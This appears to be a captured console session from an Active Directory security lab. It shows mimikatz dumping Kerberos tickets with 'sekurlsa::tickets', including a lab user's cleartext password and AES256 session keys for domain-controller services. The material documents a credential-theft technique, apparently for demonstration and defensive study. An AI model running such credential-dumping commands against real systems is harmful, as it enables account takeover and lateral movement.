 PS C:\Windows\system32> c:\temp\mimikatz\mimikatz sekurlsa::tickets exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(commandline) # sekurlsa::tickets
Authentication Id : 0 ; 5411630 (00000000:0052932e)
Session : RemoteInteractive from 1
User Name : lukeskywalker
Domain : ADSECLAB
SID : S-1-5-21-1473643419-774954089-2222329127-1106
* Username : lukeskywalker
* Domain : LAB.ADSECURITY.ORG
* Password : TheForce99!
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 1/1/2015 10:34:22 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : cifs ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : cifs ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
760e13ce0914d4232603970aa7558d9694360931fd0a42313404114b37c441d8
Ticket : 0x00000012 - aes256_hmac ; kvno = 3 [...]
[00000001]
Start/End/MaxRenew: 1/1/2015 10:34:22 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : ldap ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : ldap ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
d9715661dbcc8a549d0b24014a1e65544dafbf590808abc1617d3b6c3d43e901
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [...]
[00000002]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : LDAP ; ADSDC05.lab.adsecurity.org ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : LDAP ; ADSDC05.lab.adsecurity.org ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG ( LAB.ADSECURITY.ORG )
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
e578fb76de6dfed3f2c79c7c9ecb460aec9e90fd6c8933fc2008227181a8ec97
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [...]
[00000003]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : HOST ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : HOST ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
33e9d16d943ccf5c4229c8f4c6b81e001f84049decdcc27a21c97e7bebd6334e
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [...]
[00000004]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : cifs ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : cifs ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
98136a400a63a6ea70097c62acd9657d99512c5da9b38adcf1ed60ccd953868f
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [...]
drops.wooyun.org